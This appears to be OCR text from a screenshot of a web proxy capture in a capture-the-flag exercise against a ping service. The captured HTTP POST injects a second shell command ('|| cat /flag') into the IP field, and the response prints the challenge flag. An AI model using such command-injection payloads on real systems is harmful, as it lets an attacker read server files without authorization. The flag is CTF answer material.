 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://node5.anna.nssctf.cn:28005
0 Connection: close
1 Referer: http://node5.anna.nssctf.cn:28005/
2 Upgrade-Insecure-Requests: 1
3
4 command=1.1.1.1 || cat /flag
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
试着Ping一下吧
Enter an IP address PING
PING 1.1.1.1 (1.1.1.1): 56 data bytes
--- 1.1.1.1 ping statistics ---
6 packets transmitted, 0 packets received, 100%
packet loss
flag=NSSCTF{1eff5d8d-ab4e-44c1-9507-f641c737dcdf}